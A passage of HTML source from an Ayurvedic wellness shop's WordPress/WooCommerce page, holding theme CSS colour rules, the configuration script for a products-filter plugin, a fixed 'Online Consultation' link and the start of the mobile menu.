.btn-follow:hover span,.our-team-content .social-link a:hover,.tbay-element-testimonials .testimonials-body::before , .elementor-widget-video .elementor-custom-embed-play i,.product-block div.button-wishlist .yith-wcwl-add-to-wishlist > div.yith-wcwl-add-button a.delete_item,.product-block ul.show-brand a:hover,.product-block .item-product-cate a:hover,.product-block .name a:hover,.tbay-product-slider-gallery .slick-arrow:hover i,.tbay-product-slider-gallery .slick-arrow:focus i,.style-2 .custom-image-list-categories .item-cat i,.custom-image-list-categories .item-cat > a > i,.custom-image-list-tags .tag-name:hover , .tbay-element.tbay-element-product-flash-sales .show-all,.elements .vc_row .flash-sales-date .times,.heading-product-category-tabs .btn:hover,.tbay-element-product-categories-tabs .tabs-list > li > a.active,.tbay-element-product-categories-tabs .tabs-list > li > a:hover,.tbay-element-product-tabs .tabs-list > li > a.active,.tbay-element-product-tabs .tabs-list > li > a:hover,.tbay-element-product-categories-tabs .tabs-list > li.active > a,.tbay-element-product-tabs .tabs-list > li.active > a , .product-recently-viewed-header:hover h3,.product-recently-viewed-header:hover i,.product-recently-viewed-header:hover h3:after , .product-recently-viewed-header .btn-readmore,.product-recently-viewed-header h3:hover , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item a:before,.post .entry-header .readmore , .post .post-type , .post .entry-meta-list > li.entry-category > a,.post .entry-meta-list > li > a:hover , .post .entry-category.type-2 a,.entry-meta-list .entry-author a,.entry-title a:hover,.post .entry-category a,.style-grid .post .entry-category a,.related-posts .post .entry-category a,.post-area .entry-meta,.post-area .entry-meta a , .tagcloud a:hover , .entry-single .entry-content a,.entry-single .entry-content .tagcloud a:hover,.entry-single .entry-category a,.entry-single .author-info .all-post:hover,.post-navigation .nav-links > a .meta-nav:hover,.post-navigation .post-title:hover,#comments .comment-reply-link,#comments .comment-reply-title #cancel-comment-reply-link,#comments .comment-edit-link,.contact-wrapper .contact-info li a,.owl-carousel > .slick-arrow:hover i,.owl-carousel > .slick-arrow:focus i,.slider > .slick-arrow:hover i,.slider > .slick-arrow:focus i,.flex-control-nav > .slick-arrow:hover,.SumoSelect > .optWrapper > .options li.opt:hover,.SumoSelect > .optWrapper > .options li.opt.selected,.mm-listitem > a:focus,.mm-listitem.active > a,.mm-menu .mm-navbar_tabs a,.mm-menu .mm-navbars_bottom .mm-navbar a:hover,.mm-menu .mm-navbars_bottom .mm-navbar a:focus,.yith-wfbt-section .yith-wfbt-items label a:hover,.yith-wfbt-submit-block .price_text > span.total_price,#cboxClose:hover:before,#cboxClose:focus:before,body table.compare-list tr.remove td > a:hover,body.tbay-body-compare #yith-woocompare ins.woocommerce-Price-amount,body.tbay-body-compare #yith-woocompare .woocommerce-Price-amount,body table.compare-list .remove td a:hover .remove:before,span.question a:hover,#show-all-questions a.show-questions:hover , #tab-questions a.back-to-product,.woocommerce table.wishlist_table.shop_table tr .product-remove a:hover,.woocommerce table.wishlist_table.shop_table .product-price,.woocommerce table.wishlist_table.shop_table .product-price .woocommerce-Price-amount,.woocommerce table.wishlist_table.shop_table .product-price ins span,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price .woocommerce-Price-amount,.woocommerce.yith-wfbt-slider-wrapper .owl-item .yith-wfbt-single-product.product .product-price ins,.all-subcategories a:hover h3,.product-top-sidebar .button-product-top:focus,.product-top-sidebar .button-product-top:hover,.tbay-filter .SumoSelect > .CaptionCont:hover,.tbay-filter .SumoSelect.open .CaptionCont,.display-mode-warpper .display-mode-btn.active,.display-mode-warpper .display-mode-btn:hover,.woof_list > label:hover,.woof_childs_list_opener:hover,.products-list .product-block .name a:hover , .cart-dropdown .subtotal,.tbay-dropdown-cart .cart_empty > li a.button,.cart-dropdown .cart_empty > li a.button,.tbay-dropdown-cart .cart_list a.remove:hover i,.cart-dropdown .cart_list a.remove:hover i,.tbay-dropdown-cart .cart_list .product-name:hover,.cart-dropdown .cart_list .product-name:hover,.tbay-dropdown-cart .cart_list .group .woocommerce-Price-amount,.cart-dropdown .cart_list .group .woocommerce-Price-amount , .tbay-dropdown-cart .total .woocommerce-Price-amount,.cart-dropdown .total .woocommerce-Price-amount,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:hover,.tbay-dropdown-cart .widget-header-cart .offcanvas-close:focus,.tbay-element-mini-cart .product-image a.remove:hover i,#product-size-guide .close:hover i,#product-size-guide .close:focus i , .btn-size-guide,p.must-log-in a , .comment-reply-login , .singular-shop div.product .tbay-wishlist a,.singular-shop div.product .tbay-compare a , .singular-shop div.product .tbay-wishlist a.delete_item,.singular-shop div.product .product_meta > span a:hover,.woocommerce .quantity button:focus,.woocommerce .quantity button:hover,.woocommerce-page .quantity button:focus,.woocommerce-page .quantity button:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:hover,.product-nav > .link-images > .psnav .single_nav .single_nav a:focus,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover , .woocs_special_price_code , .woocs_price_code,.woocommerce-grouped-product-list-item__price , .woocommerce div.product p.price,.woocommerce div.product span.price,#reviews .wcpr-filter-button:hover,#reviews .wcpr-filter-button.wcpr-active , .wvs-css .variations .reset_variations,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.woocommerce-grouped-product-list-item__quantity .add-cart a.button:hover,#sticky-menu-bar li.current a,#sticky-menu-bar li:hover a,#sticky-menu-bar li:focus a,#sticky-menu-bar li a:hover,#sticky-menu-bar li a:focus,.wc-tabs-wrapper .tabs-title button:hover,.wc-tabs-wrapper .tabs-title button:focus,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a,.shop_table.cart a.remove:hover i,.cart_totals table tr.shipping .button,.cart_totals table * tr.shipping .button,.cart_totals table tr.shipping .button:hover,.cart_totals table * tr.shipping .button:hover,.cart_totals table tr.order-total .woocommerce-Price-amount,.cart_totals .shipping-calculator-form p:not(.form-row),.cart-bottom .continue-to-shop a:hover,.cart-bottom .update-cart:hover,.cart-bottom .update-cart:hover .update,.cart-bottom .update:hover,.cart-bottom .update:focus,.woocommerce table.shop_table > thead > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > thead > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tbody > tr > th .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > td .woocommerce-Price-amount,.woocommerce table.shop_table > tfoot > tr > th .woocommerce-Price-amount , .cart-collaterals .shipping-calculator-button,.woocommerce .shop_table .product-name > a:hover,.woocommerce .shop_table .product-name .wc-item-meta p,.woocommerce .shop_table .product-name dl.variation p , .woocommerce .woocommerce-MyAccount-content a:not(.woocommerce-button):not(.vendor-dashboard),.woocommerce form.login .lost_password a,.woocommerce form.register .lost_password a , .woocommerce form.register .woocommerce-privacy-policy-text a,.woocommerce .woocommerce-form-login-toggle .woocommerce-info a,.woocommerce .woocommerce-form-coupon-toggle .woocommerce-info a,form.checkout .order-review .shop_table > tfoot > tr.order-total > td .woocommerce-Price-amount,form.checkout .order-review .shop_table > tfoot > tr:last-child > th,.woocommerce-checkout-payment .place-order .woocommerce-terms-and-conditions-wrapper a,#custom-register a.text-link,#custom-login a.text-link,#custom-register .vendor-register a,.sold-by-meta > a:hover , .dokan-message a,.sold-dokan a:hover,ul.subsubsub li.active a,.dokan-seller-listing .wrapper-dokan > span:hover,.dokan-seller-listing .dokan-seller-search-form button:hover,.dokan-withdraw-content .dokan-withdraw-area ul li.active a,.become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .inner:hover .fbox-icon , .become-vendor #tbay-main-content .tbay-addon-features:not(.style-2):not(.style-3) .fbox-icon,.dokan-orders-content .dokan-orders-area > a.dokan-btn:hover , .dokan-orders-content .dokan-orders-area .dokan-table .woocommerce-Price-amount,.wcmp_regi_main .register .woocommerce-privacy-policy-text a,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .store-name:hover,#wcmp-store-conatiner .wcmp-store-list .wcmp-store-detail-wrap .wcmp-store-detail-list li .wcmp_vendor_detail,#custom-register .wcfmmp_become_vendor_link a , #wcfmmp-store ins,#wcfmmp-store .categories_list ul li a:hover,#wcfmmp-store .categories_list ul li a:focus,.woocommerce form.register .wcfmmp_become_vendor_link a,.wcv-dashboard-navigation ul li a:hover,table.table-vendor-sales-report a,table.table-vendor-sales-report tr td.product a , .shop_settings #main-container form #pv_shop_description_container > p a,form[name=export_orders] ~ table.table .order-comments-link,.product-block .wcvendors_sold_by_in_loop a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li a:hover,.wcvendors-pro-dashboard-wrapper .wcv-navigation ul.menu li.active a,.wcvendors-pro-dashboard-wrapper .wcv-tabs.top .tabs-nav li a , .wcv-grid a:hover , table.wcv-table.wcvendors-table-product a,table.wcvendors-table-order .row-actions-order a:hover,.wcv-store-header.header-modern .meta .social-icons a:hover,.tbay-search-mobile .sumo_product_cat .optWrapper .options li.opt.selected,.tbay-search-mobile .sumo_category .optWrapper .options li.opt.selected,#custom-login-wrapper .modal-content .modal-body .nav-tabs li.active a,.active-search-mobile .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .autocomplete-suggestions > div.view-all-products,.active-search-mobile .tbay-search-mobile .count,#tbay-mobile-menu-navbar.search-mobile-focus .tbay-search-mobile .count,.image-mains .show-mobile > div .yith-wcwl-wishlistexistsbrowse.show i,.cart_totals table .order-total .woocs_special_price_code,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistaddedbrowse a,.product-block.v1 .button-wishlist.shown-mobile > div .yith-wcwl-wishlistexistsbrowse a ,.has-after:hover,button.btn-close:hover,.new-input + span:before,.new-input + label:before,.icon-nunbering .elementor-row > div .elementor-widget-wrap > div:nth-child(1) .elementor-widget-container:before,body .singular-shop div.product .tbay-wishlist a:hover,body .singular-shop div.product .tbay-compare a:hover,.product-block div.button-wishlist .yith-wcwl-wishlistexistsbrowse a i,.product-block div.button-wishlist .yith-wcwl-wishlistaddedbrowse a i{color:#9bc33b;}.has-after:after,.post .entry-category.type-2 a:after,.entry-meta-list .entry-category a:after,.entry-single .entry-category a:after,#tab-questions a.back-to-product:after,.woocommerce form.login .lost_password a:after,.woocommerce form.register .lost_password a:after,.woocommerce form.register .wcfmmp_become_vendor_link a:after,.product-recently-viewed-main a.btn-readmore:hover,.icon-preview-box:hover .preview,#awesome-font .fontawesome-icon-list .fa-hover:hover .preview,.carousel .carousel-indicators .active , .woocommerce a.button.alt,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.active,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li:hover,.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover , .btn-theme,.btn-default,.woocommerce-pagination a.button,.woof_container_inner_tags ul.woof_list label,.widget_price_filter .price_slider_amount .button,.show-view-all a,.tbay-element-banner .banner-content .style-btn,.tbay-element-newsletter button[type=submit],.widget-newletter button[type=submit],.btn-view-all,.post .entry-category.type-1 a,.entry-single .entry-description a,.post-password-form input[type=submit],#comments #respond .form-submit input,#reviews #respond .form-submit input,.wpcf7-form .form-horizontal .wpcf7-submit,.page-404 .backtohome,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove,body table.compare-list .add-to-cart td a,.woocommerce table.compare-list .add-to-cart td a:not(.unstyled_button),input#ywqa-submit-question,div#new-answer-header .ywqa_submit_answer,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a,.more_products a,.tbay-pagination-load-more a,.products-list .product-block .add-cart a,.tbay-dropdown-cart .group-button p.buttons a.button,.cart-dropdown .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.checkout,.woocommerce button.button,.woocommerce a.button.wc-backward,.woocommerce a.woocommerce-button.view,.woocommerce button.button[name=track],#respond input#submit,.woocommerce #respond input#submit,.woocommerce input.button,.singular-shop div.product .single_add_to_cart_button,.singular-shop .tbay-modalButton,#shop-now.has-buy-now .tbay-buy-now,#sticky-menu-bar #sticky-custom-add-to-cart,.cart_totals .wc-proceed-to-checkout a.checkout-button,.coupon .box input[type=submit],.woocommerce table.shop_table.account-orders-table a.view,.woocommerce table.shop_table.my_account_orders a.view,.woocommerce table.shop_table.dokan-rma-order-item-table a.view,.woocommerce table.shop_table.account-orders-table a.request_warranty,.woocommerce table.shop_table.my_account_orders a.request_warranty,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty,.woocommerce form.login p.last .button,.woocommerce form.register p.last .button,.woocommerce-order-received .order-again a,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit],.woocommerce form.checkout_coupon > p.form-row-last .button,.woocommerce-checkout-payment .place-order button.button.alt,#custom-register input.submit_button,#custom-login input.submit_button,input[type=submit].dokan-btn,a.dokan-btn-theme,.dokan-btn-theme,.dokan-btn-success,input[type=submit].dokan-btn[disabled],a.dokan-btn-theme[disabled],.dokan-btn-theme[disabled],.dokan-btn-success[disabled],.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit],.dokan-dashboard a.add_new_attribute,.dokan-add-new-product-popup input#dokan-create-new-product-btn,.dokan-seller-listing .store-footer > a,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status,.wcmp_regi_main .register .button,#report_abuse_form button.submit-report-abuse,#report-abuse table input[type=submit],.vendor_sidebar .widget_wcmp_quick_info #respond input#submit,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit],#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit],#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit],#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button,.wcfm_popup_wrapper .wcfm_popup_button,#wcfmmp-store #reviews .add_review button,.form-row input[name=apply_for_vendor_submit],form.wcv-form .wcv-button[type=submit],.dashboard .wcv-dashboard-navigation ~ form input[type=submit],.shop_settings input[name=vendor_application_submit],form[name=export_orders] input,form[name=export_orders] ~ table.table .order-comments input.btn,.wcvendors-pro-dashboard-wrapper a.button,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button,.wcvendors-pro-dashboard-wrapper input#update_button,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button,.wcv-form .control-group .control > input.wcv-button:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit],table.wcvendors-table-order form #tracking_number_save_button,form#wcv-store-settings input#store_save_button,.wcv_store_search form input[type=submit],.wcv_vendor_search form input[type=submit],.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot,.treeview .sub-menu a:hover:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,.woof_list_label li .woof_label_term.checked,.woof_list_label li .woof_label_term:hover,ul.woof_list.woof_list_color li .woof_label_count,ul.woof_list.woof_list_label li .woof_label_count , .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.tbay-body-default .woocommerce-mini-cart__buttons > a.wc-forward.checkout,.product-block.v1 .group-buttons > div a,.product-block.v1 .add-cart a,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:hover,.elementor-product-vertical-v2 .owl-carousel > .slick-arrow:focus,.featured-vendor .elementor-widget-wrap .elementor-button:after,.our-team-content .social-link li:hover,.underline .elementor-heading-title a:after,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:before,.tbay-addon.product-countdown .tbay-addon-content .owl-carousel:after,.elements .vc_row .flash-sales-date .times > div span,.heading-product-category-tabs .btn:before,.tbay-element-product-categories-tabs .tabs-list > li > a.active::after,.tbay-element-product-categories-tabs .tabs-list > li > a:hover::after,.tbay-element-product-tabs .tabs-list > li > a.active::after,.tbay-element-product-tabs .tabs-list > li > a:hover::after,.tbay-element-product-categories-tabs .tabs-list > li.active > a::after,.tbay-element-product-tabs .tabs-list > li.active > a::after,.product-recently-viewed-header .btn-readmore:hover,.tbay-element-product-list-tags .item:hover , .post.sticky , .link-wrap,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.slick-dots li.slick-active button,.slick-dots li.slick-active button::before,body table.compare-list .add-to-cart td a:hover,.carousel .carousel-controls-v3 .carousel-control:hover,div.question-text .question-symbol,.woocommerce table.wishlist_table.shop_table tr .product-remove.icon a,.wishlist_table.mobile .product-add-to-cart .add-cart a,.tparrows:hover,.tp-bullets.revo-tbay .tp-bullet.selected,.tp-bullets.revo-tbay .tp-bullet:hover,.products-list .product-block .group-buttons > div a,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button.view-cart:hover,.singular-shop div.product .single_add_to_cart_button.disabled,.singular-shop div.product .single_add_to_cart_button.disabled:hover,.singular-shop div.product .single_add_to_cart_button.disabled:focus , .progress-bar , #reviews .wcpr-overall-rating-left,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:hover,.wvs-css.tbay-variation-free .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected , .singular-shop div.product.product-type-external .single_add_to_cart_button,.woocommerce-tabs-mobile .wc-tab-mobile .tab-head,.woocommerce div.product #woocommerce-tabs ul.tabs li.active > a:before,.woocommerce div.product #woocommerce-tabs ul.tabs li:hover > a:before,.shop_table.cart .cart-bottom > *.update:hover,.shop_table.cart .cart-bottom > * a:hover,.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce .woocommerce-MyAccount-navigation ul li:hover a,.woocommerce .woocommerce-MyAccount-navigation ul li:focus a , input[type=submit].dokan-btn:active,input[type=submit].dokan-btn:focus,a.dokan-btn-theme:active,a.dokan-btn-theme:focus,.dokan-btn-theme:active,.dokan-btn-theme:focus,.dokan-btn-success:active,.dokan-btn-success:focus,.dokan-dashboard .dokan-dash-sidebar ul.dokan-dashboard-menu li.dokan-common-links a:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,#report-abuse table input[type=submit],#report-abuse table input[type=submit]:hover , .vendor_sidebar .widget_wcmp_quick_info #respond input#submit,.has-after:after , .btn-theme,.new-input:checked + span:before,.new-input:checked + label:before{background-color:#9bc33b;}.pagination span.current,.pagination span:hover,.pagination a.current,.pagination a:hover,.tbay-pagination span.current,.tbay-pagination span:hover,.tbay-pagination a.current,.tbay-pagination a:hover,.new-input:checked + span:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + span:before,form.checkout input[type=radio]:checked + span:before,form.checkout input[type=checkbox]:checked + span:before,.woocommerce-account input[type=radio]:checked + span:before,.woocommerce-account input[type=checkbox]:checked + span:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + span:before,.woocommerce form .form-row .woocommerce-form__input:checked + span:before,#custom-login-wrapper #cus-rememberme:checked + span:before,.new-input:checked + label:before,.woof_container input[type=checkbox]:checked:not(.woof_color_term) + label:before,form.checkout input[type=radio]:checked + label:before,form.checkout input[type=checkbox]:checked + label:before,.woocommerce-account input[type=radio]:checked + label:before,.woocommerce-account input[type=checkbox]:checked + label:before,.yith-wfbt-section .yith-wfbt-item input[type=checkbox]:checked + label:before,.woocommerce form .form-row .woocommerce-form__input:checked + label:before,#custom-login-wrapper #cus-rememberme:checked + label:before , body:not(.tbay-body-default) .widget.yith-woocompare-widget a.compare,ul.woof_list li > div.checked,ul.woof_list li > div:hover , .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#tbay-cart-modal .main-content a.view-cart:hover,#tbay-cart-modal .main-content a.checkout,.style-2 .custom-image-list-categories .item-cat:hover , div.tbay-element.tbay-element-product-count-down .product-count-down .item .product-block , .tbay-addon.product-countdown .tbay-addon-content , .product-recently-viewed-header .btn-readmore , .product-recently-viewed-main a.btn-readmore,.tbay-element-product-list-tags .item:hover , .post-area .sticky,.page-links > span:not(.page-links-title),.page-links a:hover,.page-links a:focus,.carousel .carousel-controls-v3 .carousel-control:hover,.tbay-body-woocommerce-catalog-mod .product-block.v1 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v2 .group-buttons > div.button-wishlist a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v6 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .product-block.v11 .group-buttons > div.tbay-quick-view a:hover,.tbay-body-woocommerce-catalog-mod .products-list .product-block .group-buttons > div.tbay-quick-view a:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:hover,.tbay-dropdown-cart .group-button p.buttons a.button.view-cart:focus,.cart-dropdown .group-button p.buttons a.button.view-cart:hover,.cart-dropdown .group-button p.buttons a.button.view-cart:focus,.tbay-element-mini-cart .product-image a.remove:hover i,.singular-shop div.product .flex-control-thumbs .slick-list li img.flex-active,.singular-shop div.product .flex-control-thumbs .slick-list li img:hover,.product-nav .single_nav a:hover,.product-nav .single_nav a:focus,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,body div.product div.images .woocommerce-product-gallery__trigger:hover,.tawcvs-swatches .swatch.selected,.tawcvs-swatches .swatch:hover,.tbay-swatches-wrapper li a.variable-item-span-label:hover,.tbay-swatches-wrapper li a.variable-item-span-label.selected,.dokan-dashboard .pagination-wrap > ul.pagination > li span.current,.dokan-dashboard .pagination-wrap > ul.pagination > li span:hover,.dokan-dashboard .pagination-wrap > ul.pagination > li a.current,.dokan-dashboard .pagination-wrap > ul.pagination > li a:hover,.dokan-pagination-container ul.dokan-pagination > li:not(.disabled):not(.active):hover a,.dokan-pagination-container ul.dokan-pagination > li.active a,.dokan-pagination-container ul.dokan-pagination > li a.current,.products-list .product-block .group-buttons > div a,.new-input:checked + span:before,.new-input:checked + label:before{border-color:#9bc33b;}.woocommerce .woocommerce-message , #tbay-search-form-canvas .tbay-loading:after,.elementor-widget-tbay-nav-menu .tbay-horizontal .navbar-nav .text-label.label-hot:before,.display-products.load-ajax:after{border-top-color:#9bc33b;}</style>        <script type="text/javascript">
            var woof_is_permalink =1;

            var woof_shop_page = "";
        
            var woof_really_curr_tax = {};
            var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
            //***lets remove pagination from woof_current_page_link
            woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                            woof_current_page_link = "https://nhkpnature.com/shop/";
                            var woof_link = 'https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/';

                </script>

                <script>

            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";

            var woof_lang = {
                'orderby': "orderby",
                'date': "date",
                'perpage': "per page",
                'pricerange': "price range",
                'menu_order': "menu order",
                'popularity': "popularity",
                'rating': "rating",
                'price': "price low to high",
                'price-desc': "price high to low"
            };

            if (typeof woof_lang_custom == 'undefined') {
                var woof_lang_custom = {};/*!!important*/
            }

            //***

            var woof_is_mobile = 0;
        


            var woof_show_price_search_button = 0;
            var woof_show_price_search_type = 0;
        
            var woof_show_price_search_type = 1;

            var swoof_search_slug = "swoof";

        
            var icheck_skin = {};
                        icheck_skin = 'none';
        
            var is_woof_use_chosen =1;

        

            var woof_current_values = '[]';
            //+++
            var woof_lang_loading = "Loading ...";

        
            var woof_lang_show_products_filter = "show products filter";
            var woof_lang_hide_products_filter = "hide products filter";
            var woof_lang_pricerange = "price range";

            //+++

            var woof_use_beauty_scroll =0;
            //+++
            var woof_autosubmit =1;
            var woof_ajaxurl = "https://nhkpnature.com/wp-admin/admin-ajax.php";
            /*var woof_submit_link = "";*/
            var woof_is_ajax = 0;
            var woof_ajax_redraw = 0;
            var woof_ajax_page_num =1;
            var woof_ajax_first_done = false;
            var woof_checkboxes_slide_flag = true;


            //toggles
            var woof_toggle_type = "text";

            var woof_toggle_closed_text = "-";
            var woof_toggle_opened_text = "+";

            var woof_toggle_closed_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/plus3.png";
            var woof_toggle_opened_image = "https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/img/minus3.png";


            //indexes which can be displayed in red buttons panel
                    var woof_accept_array = ["min_price", "orderby", "perpage", "min_rating","product_visibility","product_cat","product_tag","pa_packaging"];

        


            //***
            //for extensions

            var woof_ext_init_functions = null;
        

        
            var woof_overlay_skin = "default";

            jQuery(function () {
                try
                {
                    woof_current_values = jQuery.parseJSON(woof_current_values);
                } catch (e)
                {
                    woof_current_values = null;
                }
                if (woof_current_values == null || woof_current_values.length == 0) {
                    woof_current_values = {};
                }

            });

            function woof_js_after_ajax_done() {
                jQuery(document).trigger('woof_ajax_done');
                    }
        </script>
        </head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-6784 single-format-standard wp-theme-diza wp-child-theme-diza-child theme-diza qubely qubely-frontend woocommerce-no-js woo-variation-swatches wvs-theme-diza-child wvs-theme-child-diza wvs-style-squared wvs-attr-behavior-blur wvs-tooltip wvs-css skin-care tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-hide-variation-selector elementor-default elementor-kit-13 woocommerce tbay-variation-free ajax_cart_popup header-mobile-center">
<style>
	p.container_fix {
    z-index: 99999999999;
    padding: 17px;
    writing-mode: tb-rl;
    margin-bottom: 0px;
    font-family: Roboto;
    font-weight: 500;
    width: 100%;
    color: #fff;
    background-color: #26a69a;
}
</style>
<div style="width: 48px; overflow: hidden; color:#228B22;padding: 0; margin: 0; position: fixed; right:0; bottom:35%; z-index: 999999999;">
<p class="container_fix"><a style="color: #fff;font-size: 16px;" href="https://nhkpnature.com/online-consultation">
Online Consultation</a></p>
</div>
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="" data-counters="" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-account-footer-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu"><li id="menu-item-2023" class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#">Subscribe</a></li>
<li id="menu-item-2830" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/wishlist/">Wishlist</a></li>
<li id="menu-item-2832" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/my-account/">Login</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://nhkpnature.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/shop/">Products</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="elementor-item" href="#">SERVICES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://nhkpnature.com/panchkarma/">Panchkarma</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="#0">Clinic Consultation</a></li>
